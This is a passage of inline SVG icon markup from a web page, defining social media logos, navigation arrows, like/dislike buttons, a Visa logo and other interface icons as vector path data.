        <g id="icon-74" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M0 7.114h2.143V5.103c0-.884.024-2.252.69-3.098C3.536 1.109 4.5.5 6.16.5 8.86.5 10 .872 10 .872l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092v2.336h3.417l-.238 2.992H6.158V20.5H2.142V10.106H0V7.114z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-75" class="img">
            <g>
                <path d="M17.643 2.713c-.47-.433-2.368-1.811-6.596-1.83 0 0-4.987-.3-7.417 1.93C2.277 4.165 1.8 6.145 1.75 8.6c-.05 2.455-.115 7.056 4.32 8.304h.005l-.003 1.904s-.029.77.479.928c.614.19.974-.395 1.56-1.027.322-.347.766-.856 1.1-1.245 3.034.255 5.367-.328 5.632-.415.612-.198 4.078-.642 4.642-5.243.582-4.742-.282-7.742-1.842-9.094zm.514 8.754c-.475 3.841-3.286 4.083-3.805 4.25-.22.07-2.269.58-4.845.412 0 0-1.92 2.316-2.52 2.918-.094.094-.204.132-.277.113-.103-.025-.132-.147-.13-.326l.016-3.163s-.003 0 0 0c-3.752-1.042-3.533-4.958-3.49-7.009.042-2.05.427-3.73 1.571-4.86C6.733 1.94 10.97 2.218 10.97 2.218c3.577.015 5.29 1.093 5.688 1.453 1.32 1.13 1.992 3.834 1.5 7.795v.001z"
                      fill="#fff"/>
                <path d="M12.787 8.494c-.046-.938-.522-1.43-1.429-1.478" stroke="#fff" stroke-width=".454"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M14.015 8.905c.019-.873-.24-1.603-.777-2.19-.538-.588-1.284-.912-2.242-.982" stroke="#fff"
                      stroke-width=".454" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.27 9.396c-.01-1.516-.464-2.71-1.358-3.582-.895-.872-2.007-1.312-3.338-1.322" stroke="#fff"
                      stroke-width=".454" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M11.405 11.697s.336.028.517-.195l.353-.444c.17-.22.581-.36.983-.136.302.172.594.358.877.56.267.196.814.652.815.652.26.22.321.543.144.883l-.002.007a3.683 3.683 0 0 1-.734.905c-.004.001-.004.003-.007.005-.253.211-.501.331-.746.36a.995.995 0 0 1-.426-.042l-.008-.011c-.376-.107-1.004-.372-2.05-.949-.605-.33-1.181-.71-1.722-1.138a9.035 9.035 0 0 1-.775-.687l-.026-.026-.026-.026-.026-.026-.026-.026a9.044 9.044 0 0 1-.687-.775 12.226 12.226 0 0 1-1.138-1.722c-.577-1.046-.843-1.674-.949-2.05l-.011-.008a.993.993 0 0 1-.042-.427c.03-.243.15-.492.36-.746l.006-.006c.26-.292.566-.54.904-.735l.007-.001c.34-.178.664-.117.883.142a23 23 0 0 1 .653.815c.2.283.388.576.56.878.224.402.083.813-.137.983l-.444.353c-.224.18-.194.517-.194.517s.657 2.489 3.114 3.116z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-76" class="img">
            <g>
                <path d="M6.66 17c6.794 0 10.508-5.386 10.508-10.056a9.63 9.63 0 0 0-.01-.457A7.34 7.34 0 0 0 19 4.657a7.623 7.623 0 0 1-2.12.557 3.58 3.58 0 0 0 1.623-1.955 7.612 7.612 0 0 1-2.345.858A3.768 3.768 0 0 0 13.462 3C11.424 3 9.77 4.583 9.77 6.534c0 .277.033.547.096.806-3.07-.148-5.79-1.555-7.612-3.693a3.41 3.41 0 0 0-.5 1.776c0 1.227.652 2.309 1.643 2.942a3.792 3.792 0 0 1-1.673-.442v.045c0 1.712 1.273 3.141 2.963 3.465a3.85 3.85 0 0 1-1.668.06c.47 1.405 1.833 2.427 3.45 2.455a7.623 7.623 0 0 1-4.587 1.513c-.298 0-.592-.016-.881-.049A10.797 10.797 0 0 0 6.661 17"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 14" fill="none">
        <g id="icon-77" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M17.825.428c.857.23 1.532.906 1.763 1.763.428 1.564.412 4.825.412 4.825s0 3.245-.412 4.81a2.505 2.505 0 0 1-1.763 1.762C16.26 14 10 14 10 14s-6.244 0-7.825-.428a2.506 2.506 0 0 1-1.763-1.763C0 10.261 0 7 0 7s0-3.245.412-4.81A2.557 2.557 0 0 1 2.175.413C3.74 0 10 0 10 0s6.26 0 7.825.428zM13.212 7 8.007 9.998V4.002L13.212 7z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-78" class="img">
            <g>
                <path d="m9.375 12.5-5-5 5-5" stroke="#000" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-79" class="img">
            <g>
                <path d="m16.298 5.692.495-.495-.99-.99-.495.495.99.99zM4.702 15.308l-.495.495.99.99.495-.495-.99-.99zm10.606.99.495.495.99-.99-.495-.495-.99.99zM5.692 4.702l-.495-.495-.99.99.495.495.99-.99zm9.616 0-5.303 5.303.99.99 5.303-5.303-.99-.99zm-5.303 5.303-5.303 5.303.99.99 5.303-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.692 4.702l-.99.99 5.303 5.303.99-.99z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-80" class="img">
            <g>
                <path d="m1.25 5.5 6.224 5 6.276-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 25" fill="none">
        <g id="icon-81" class="img">
            <g>
                <path d="m9 5.5 7 7-7 7" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 166 178" fill="none">
        <g id="icon-82" class="img">
            <g>
                <circle cx="27" cy="139" r="139" fill="url(#a12)"/>
                <defs>
                    <linearGradient id="a12" x1="-11.095" y1="320.304" x2="118.122" y2="-67.997"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#fff" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#fff" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-83" class="img">
            <g>
                <rect width="21" height="23" rx="1" transform="matrix(1 0 0 -1 8 31)" fill="url(#a13)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M27.467 6.321a1.83 1.83 0 0 0-2.589 0l-1.037 1.037 3.439 3.439 1.037-1.037a1.83 1.83 0 0 0 0-2.59l-.85-.849zm.803 5.466 1.037-1.037a3.23 3.23 0 0 0 0-4.57l-.85-.849a3.23 3.23 0 0 0-4.569 0L12.025 17.194a3.23 3.23 0 0 0-.946 2.284v3.381a.7.7 0 0 0 .7.7h3.38a3.23 3.23 0 0 0 2.285-.946l9.836-9.836.99-.99zm-1.98 0-3.44-3.439-9.835 9.836a1.83 1.83 0 0 0-.536 1.294v2.681h2.68a1.83 1.83 0 0 0 1.295-.536l9.836-9.836zM7.085 6.477a.3.3 0 0 0-.3.3v20.776a.3.3 0 0 0 .3.3H25.33a.3.3 0 0 0 .3-.3V18.43a.7.7 0 1 1 1.4 0v9.123a1.7 1.7 0 0 1-1.7 1.7H7.085a1.7 1.7 0 0 1-1.7-1.7V6.776a1.7 1.7 0 0 1 1.7-1.7h11.653a.7.7 0 1 1 0 1.4H7.085z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a13" x1="7.622" y1="26.5" x2="19.103" y2="-4.999"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 25" fill="none">
        <g id="icon-84" class="img">
            <g>
                <path d="m5 15.5 7-7 7 7" stroke="#CACACA" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-85" class="img">
            <g>
                <path d="m4.167 8.334 8.333 8.333 8.333-8.333" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 73 64" fill="none">
        <g id="icon-86" class="img">
            <g>
                <path d="M16.125 63.0098H56.875C60.0421 63.0097 62.7371 61.9058 64.9863 59.6787L64.9873 59.6768C67.2352 57.4703 68.3535 54.8015 68.3535 51.6836V45.5186H70.6377C71.6902 45.5184 72.534 44.6717 72.5342 43.6504V34.0098C72.534 32.9797 71.6914 32.1417 70.6377 32.1416H68.3535V25.9268C68.3535 22.8095 67.2362 20.1487 64.9863 17.9209H64.9854C64.2706 17.2112 63.5046 16.6282 62.6982 16.1523L62.6582 16.1289L62.6328 16.1064L59.5059 14.3164C57.5444 13.285 56.7791 10.8809 57.8037 8.92676L60.1406 4.45996C60.9747 2.86326 59.5671 1.03314 57.8066 1.37695L57.6348 1.41699C49.4734 3.635 33.3309 8.29027 24.1113 11.0098L20.627 12.0439L19.1445 12.498C12.0777 14.7155 10.0986 16.1754 9.6748 16.5537L9.65332 16.5723L9.62988 16.5889L9.21191 16.8906C8.93617 17.0984 8.66657 17.3193 8.40332 17.5557L8.0127 17.9219C5.76346 20.1495 4.64648 22.8099 4.64648 25.9268V32.1416H2.3623C1.30945 32.1417 0.466045 32.9799 0.46582 34.0098V43.6504C0.465954 44.6716 1.31071 45.5184 2.3623 45.5186H4.64648V51.6836C4.64653 54.8015 5.76481 57.4703 8.0127 59.6768L8.01367 59.6787C10.2629 61.9058 12.9579 63.0097 16.125 63.0098Z" fill="white" stroke="#A2C617" stroke-width="0.932025"/>
                <path d="M14.5735 53.1562H58.427C58.6922 53.1562 58.9089 52.9372 58.9089 52.6784V24.9893C58.9089 24.7304 58.6922 24.5213 58.427 24.5213H14.5735C14.3073 24.5213 14.0916 24.7304 14.0916 24.9893V52.6784C14.0916 52.9372 14.3073 53.1562 14.5735 53.1562Z" fill="#A2C617"/>
                <path d="M28.3252 42.4912H33.9327V36.9583H28.3252V42.4912Z" fill="white"/>
                <path d="M39.0649 42.4912H44.6715V36.9583H39.0649V42.4912Z" fill="white"/>

            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-87" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-88" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 8" fill="none">
        <g id="icon-89" class="img">
            <g>
                <path d="m1 7 6-6 6 6" stroke="#414141" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-90" class="img">
            <g>
                <g clip-path="url(#a15)" stroke="#000" stroke-width="1.4">
                    <rect x="1.35" y="3.05" width="15.3" height="11.9" rx="2"/>
                    <path d="m11.55 9-3.825 2.208V6.791L11.55 9z" stroke-linejoin="round"/>
                </g>
                <defs>
                    <clipPath id="a15">
                        <path fill="#fff" transform="translate(.5 .5)" d="M0 0h17v17H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-91" class="img">
            <g>
                <path d="M4.75 14.95c-3.4-3.286-3.4-8.614 0-11.9m8.5 11.9c3.4-3.286 3.4-8.614 0-11.9" stroke="#000"
                      stroke-width="1.4"/>
                <circle cx="9" cy="9" r="3.4" fill="#f1430c"/>
                <circle cx="9" cy="9" r="3.4" fill="#f2530c"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-92" class="img">
            <g>
                <circle cx="15" cy="10.5" r="7" stroke="#000" stroke-width="1.8" stroke-linecap="round"/>
                <path d="m25.118 26.68.18.881 1.764-.359-.18-.882-1.764.36zm-22-.36-.18.882 1.764.36.18-.882-1.764-.36zM4 26.5l.882.18v.001-.001l.002-.012.014-.061c.014-.056.035-.142.066-.254a12.64 12.64 0 0 1 1.831-3.83C8.27 20.454 10.77 18.4 15 18.4v-1.8c-4.936 0-7.937 2.446-9.67 4.877a14.44 14.44 0 0 0-2.1 4.396 9.083 9.083 0 0 0-.11.434v.008l-.001.003v.001L4 26.5zm11-8.1c4.23 0 6.73 2.054 8.205 4.123a12.639 12.639 0 0 1 1.83 3.83 7.403 7.403 0 0 1 .08.315l.003.012v.001L26 26.5l.882-.18v-.002l-.001-.003a.632.632 0 0 1-.008-.034 9.217 9.217 0 0 0-.103-.407 14.439 14.439 0 0 0-2.1-4.396C22.937 19.046 19.936 16.6 15 16.6v1.8z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-93" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.54-1.978-1.425-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-94" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.54-1.978-1.425-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977"
                      stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-95" class="img">
            <g>
                <path d="M5.234 2.7v7.944m0-7.944h7.382L15.3 7.969v1.357c0 .718-.611 1.318-1.342 1.318H9.26l.753 1.978c.285.84-.538 1.978-1.424 1.978l-3.355-3.956m0-7.944S2.55 2.7 2.55 4.678v3.988c0 1.978 2.684 1.978 2.684 1.978"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-96" class="img">
            <g>
                <path d="M5.234 2.7v7.944m0-7.944h7.382L15.3 7.969v1.357c0 .718-.611 1.318-1.342 1.318H9.26l.753 1.978c.285.84-.538 1.978-1.424 1.978l-3.355-3.956m0-7.944S2.55 2.7 2.55 4.678v3.988c0 1.978 2.684 1.978 2.684 1.978"
                      stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 22 12" fill="none">
        <g id="icon-97" class="img">
            <g>
                <path d="M1 .3a.7.7 0 0 0 0 1.4V.3zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20V.3H1v1.4zM1 5.3a.7.7 0 1 0 0 1.4V5.3zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20V5.3H1v1.4zM1 10.3a.7.7 0 1 0 0 1.4v-1.4zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20v-1.4H1v1.4z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-98" class="img">
            <g>
                <path d="M1.875 1.875h7.5L13.125 5v8.75H1.875V1.875z" stroke="#000" stroke-width="1.4"/>
                <rect x="4.375" y="8.75" width="6.25" height="5" rx="1" stroke="#000" stroke-width="1.4"/>
                <path stroke="#000" stroke-width="1.4" d="M3.75 1.875h4.375v3.75H3.75z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-99" class="img">
            <g>
                <mask id="a16" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M2.5 2.25a1 1 0 0 0-1 1V9.5a1 1 0 0 0 1 1h1.26c.009.076.036.152.085.222l.994 1.435a.5.5 0 0 0 .822 0l.994-1.435a.497.497 0 0 0 .086-.222H12.5a1 1 0 0 0 1-1V3.25a1 1 0 0 0-1-1h-10z"/>
                </mask>
                <path d="m3.76 10.5 1.388-.175L4.994 9.1H3.76v1.4zm.085.222 1.15-.797-1.15.797zm.994 1.435 1.15-.797-1.15.797zm.822 0-1.15-.797 1.15.797zm.994-1.435 1.15.798-1.15-.798zm.086-.222V9.1H5.506l-.154 1.225 1.389.175zM2.9 3.25a.4.4 0 0 1-.4.4V.85a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 6.25V3.25H.1V9.5h2.8zm-.4-.4c.22 0 .4.18.4.4H.1a2.4 2.4 0 0 0 2.4 2.4V9.1zm1.26 0H2.5v2.8h1.26V9.1zm1.236.825c.08.116.134.254.152.4l-2.778.35c.037.297.146.587.324.845l2.302-1.595zm.994 1.434-.994-1.434-2.302 1.595.994 1.434L5.99 11.36zm-1.48 0a.9.9 0 0 1 1.48 0l-2.302 1.595a1.9 1.9 0 0 0 3.124 0L4.51 11.36zm.994-1.434-.994 1.434 2.302 1.595.994-1.434-2.302-1.595zm-.152.4a.903.903 0 0 1 .152-.4l2.302 1.595c.178-.258.287-.547.324-.845l-2.778-.35zM12.5 9.1H6.74v2.8h5.76V9.1zm-.4.4c0-.22.18-.4.4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-6.25V9.5h2.8V3.25h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zm-10 0h10V.85h-10v2.8z"
                      fill="#000" mask="url(#a16)"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-100" class="img">
            <g>
                <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 0 1 1.667-1.666h3.333a1.667 1.667 0 0 1 1.667 1.666V5m2.5 0v11.667a1.667 1.667 0 0 1-1.667 1.666H5.834a1.667 1.667 0 0 1-1.667-1.666V5h11.667zM8.333 9.167v5m3.334-5v5"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-101" class="img">
            <g>
                <path d="M7.5 2.375V8m0 5.625V8m0 0h5.625M7.5 8H1.875" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 8" fill="none">
        <g id="icon-102" class="img">
            <g>
                <path d="M1.923 3.808 4.59 6.5l5.333-5" stroke="#000" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-103" class="img">
            <g>
                <rect x="1.38" y="2.94" width="12.42" height="9.66" rx="2" stroke="#fff" stroke-width="1.4"/>
                <path d="M9.6 7.8 6.45 9.359V6.24L9.6 7.8z" stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-104" class="img">
            <g>
                <path d="M12.5 3.125V12.5m0 9.375V12.5m0 0h9.375m-9.375 0H3.125" stroke="#fff" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-105" class="img">
            <g>
                <path d="M9.167 3.333H3.334A1.667 1.667 0 0 0 1.667 5v11.667a1.667 1.667 0 0 0 1.667 1.666H15a1.667 1.667 0 0 0 1.667-1.666v-5.834"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.417 2.083a1.768 1.768 0 0 1 2.5 2.5L10 12.5l-3.333.833L7.5 10l7.917-7.917z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-106" class="img">
            <g>
                <path d="M17 16H2m3-5.056L13.25 3l2.25 2.167-8.25 7.944H5v-2.167z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-107" class="img">
            <g>
                <path d="m15.798 5.192.495-.495-.99-.99-.495.495.99.99zM4.2 14.808l-.495.495.99.99.495-.495-.99-.99zm10.607.99.495.495.99-.99-.495-.495-.99.99zM5.19 4.202l-.495-.495-.99.99.495.495.99-.99zm9.617 0L9.505 9.505l.99.99 5.303-5.303-.99-.99zM9.505 9.505 4.2 14.808l.99.99 5.304-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.19 4.202l-.99.99 5.304 5.303.99-.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-108" class="img">
            <g>
                <path d="M1.75 12.25h10.5M1.75 8.75h10.5M1.75 5.25h10.5M1.75 1.75h10.5" stroke="#000" stroke-width="1.4"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-109" class="img">
            <g>
                <path d="M11.389 3.625H3.61c-.614 0-1.111.497-1.111 1.111v7.778c0 .614.497 1.111 1.111 1.111h7.778c.614 0 1.111-.498 1.111-1.111V4.736c0-.614-.498-1.111-1.111-1.111zM10 2.375v2.5M5 2.375v2.5M2.5 6.75h10"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-110" class="img">
            <g>
                <path d="M7.5 14.25a6.25 6.25 0 1 0 0-12.5 6.25 6.25 0 0 0 0 12.5z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M7.5 4.25V8L10 9.25" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 58 18" fill="none">
        <g id="icon-111" class="img">
            <g>
                <g clip-path="url(#a17)">
                    <path d="M37.77.526c-4.114 0-7.79 1.925-7.79 5.482 0 4.078 6.52 4.36 6.52 6.409 0 .863-1.095 1.635-2.966 1.635-2.654 0-4.639-1.079-4.639-1.079l-.849 3.589s2.286.912 5.32.912c4.499 0 8.038-2.02 8.038-5.637 0-4.31-6.547-4.584-6.547-6.486 0-.675.899-1.416 2.764-1.416 2.105 0 3.822.785 3.822.785l.83-3.467S40.406.526 37.77.526zM.13.787l-.1.524s1.732.286 3.29.856c2.008.654 2.15 1.035 2.489 2.218l3.683 12.819h4.938L22.038.787H17.11L12.223 11.95l-1.995-9.461c-.183-1.083-1.11-1.7-2.244-1.7H.13zm23.889 0-3.865 16.417h4.698L28.702.787H24.02zm26.202 0c-1.133 0-1.733.548-2.174 1.505l-6.883 14.912h4.927l.953-2.486h6.002l.58 2.486h4.347L54.18.787h-3.96zm.64 4.436 1.46 6.16H48.41l2.452-6.16z"
                          fill="#454545"/>
                </g>
                <defs>
                    <clipPath id="a17">
                        <path fill="#fff" transform="translate(0 .5)" d="M0 0h58v17H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-112" class="img">
            <g>
                <path d="M12.555 13.325H34.88V36.57h.055l-5.756-1.64-5.462 1.64-5.214-1.804-5.95 1.804V13.325z"
                      fill="url(#a18)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.999 5.3a5.7 5.7 0 1 0 0 11.4h2.955v17.27l1.4-.424 4.548-1.38 5.215 1.804 5.462-1.64 4.301 1.226 1.4.398v.016h.055l-.055-.016V16.7H34a5.7 5.7 0 1 0 0-11.4h-28zm25.281 10H34a4.3 4.3 0 1 0 0-8.6h-28a4.3 4.3 0 1 0 0 8.6h2.955V10.725H31.28V15.3zm-1.4-3.175V32.1l-3.917-1.116-.394-.112-.392.117-5.03 1.51-4.787-1.656-.43-.148-.434.131-4.143 1.257V12.125H29.88z"
                      fill="#A2C617"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.999 5.3a5.7 5.7 0 1 0 0 11.4h2.955v17.27l1.4-.424 4.548-1.38 5.215 1.804 5.462-1.64 4.301 1.226 1.4.398v.016h.055l-.055-.016V16.7H34a5.7 5.7 0 1 0 0-11.4h-28zm25.281 10H34a4.3 4.3 0 1 0 0-8.6h-28a4.3 4.3 0 1 0 0 8.6h2.955V10.725H31.28V15.3zm-1.4-3.175V32.1l-3.917-1.116-.394-.112-.392.117-5.03 1.51-4.787-1.656-.43-.148-.434.131-4.143 1.257V12.125H29.88z"
                      fill="#94B80A"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M13 16.3h8"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M13 16.3h8"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M24 16.3h3"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M24 16.3h3"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M13 21.3h8"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M13 21.3h8"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M24 21.3h3"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M24 21.3h3"/>
                <defs>
                    <linearGradient id="a18" x1="20.678" y1="40.107" x2="31.813" y2="7.892"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-113" class="img">
            <g>
                <path d="M1.058 15.82c0-4.02.574-6.891 4.02-6.891h16.655c.766 0 2.413.115 2.872.574 1.838 1.379 2.106 9.537 2.01 13.444V33.05h8.328c0 1.723-.574 4.02-3.446 4.02H13.118c-3.216 0-4.02-2.297-4.02-4.02V15.82h-8.04z"
                      fill="url(#a19)"/>
                <path d="M7.02 6C3.574 6 3 8.87 3 12.892h8.04M7.02 6c3.8 0 4.02 4.02 4.02 6.892M7.02 6h16.656c.766 0 2.412.115 2.871.574 1.838 1.378 2.107 9.537 2.01 13.444v10.104m-17.516-17.23v17.23c0 1.723.804 4.02 4.02 4.02m0 0c1.34 0 4.02-.804 4.02-4.02h9.477m-13.497 4.02h18.378c2.872 0 3.446-2.298 3.446-4.02h-8.327"
                      stroke="#A2C617" stroke-linecap="round"/>
                <path d="M7.02 6C3.574 6 3 8.87 3 12.892h8.04M7.02 6c3.8 0 4.02 4.02 4.02 6.892M7.02 6h16.656c.766 0 2.412.115 2.871.574 1.838 1.378 2.107 9.537 2.01 13.444v10.104m-17.516-17.23v17.23c0 1.723.804 4.02 4.02 4.02m0 0c1.34 0 4.02-.804 4.02-4.02h9.477m-13.497 4.02h18.378c2.872 0 3.446-2.298 3.446-4.02h-8.327"
                      stroke="#94B80A" stroke-linecap="round"/>
                <path d="M23.503 17.163v.728H15.13v-.728h5.694c.39-.234.585-.507.585-.819 0-.425-.186-.771-.56-1.04-.363-.268-.91-.403-1.637-.403-.425 0-.858.056-1.3.17-.442.103-.858.26-1.248.467l-.338-1.04a5.958 5.958 0 0 1 1.378-.52c.494-.13.984-.195 1.469-.195.736 0 1.37.113 1.898.338.537.226.94.537 1.209.936.277.39.416.836.416 1.34 0 .277-.048.532-.143.766h.949zm-8.372 1.794h8.372v.728h-5.668c-.425.252-.637.555-.637.91 0 .425.182.767.546 1.027.372.252.931.377 1.677.377.58 0 1.144-.086 1.69-.26.555-.182 1.014-.412 1.378-.689l.377 1.014c-.442.33-.966.59-1.573.78a6.262 6.262 0 0 1-1.833.273c-.754 0-1.4-.108-1.937-.325-.529-.225-.932-.533-1.21-.923a2.273 2.273 0 0 1-.415-1.352c0-.312.065-.59.195-.832h-.962v-.728z"
                      fill="#A2C617"/>
                <path d="M23.503 17.163v.728H15.13v-.728h5.694c.39-.234.585-.507.585-.819 0-.425-.186-.771-.56-1.04-.363-.268-.91-.403-1.637-.403-.425 0-.858.056-1.3.17-.442.103-.858.26-1.248.467l-.338-1.04a5.958 5.958 0 0 1 1.378-.52c.494-.13.984-.195 1.469-.195.736 0 1.37.113 1.898.338.537.226.94.537 1.209.936.277.39.416.836.416 1.34 0 .277-.048.532-.143.766h.949zm-8.372 1.794h8.372v.728h-5.668c-.425.252-.637.555-.637.91 0 .425.182.767.546 1.027.372.252.931.377 1.677.377.58 0 1.144-.086 1.69-.26.555-.182 1.014-.412 1.378-.689l.377 1.014c-.442.33-.966.59-1.573.78a6.262 6.262 0 0 1-1.833.273c-.754 0-1.4-.108-1.937-.325-.529-.225-.932-.533-1.21-.923a2.273 2.273 0 0 1-.415-1.352c0-.312.065-.59.195-.832h-.962v-.728z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a19" x1="13.357" y1="41.353" x2="24.567" y2=".791"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
